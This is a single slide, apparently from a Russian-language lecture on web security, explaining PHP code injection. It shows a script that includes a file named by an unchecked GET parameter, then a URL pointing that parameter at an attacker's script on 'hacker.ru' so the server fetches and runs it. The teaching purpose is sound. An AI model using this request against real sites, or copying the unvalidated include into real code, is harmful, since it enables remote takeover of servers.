

Внедрение PHP-кода
PHP- injection
Пример:
php-скрипт   http://site.php?module=... содержит строки:
$module = $_GET['module'];
include ($module.'.php');
Хакер создает свой php-код hack.php, выкладывает его на сервер hacker.ru и набирает в браузере:
http://site.php?module=http://hacker.ru/hack
31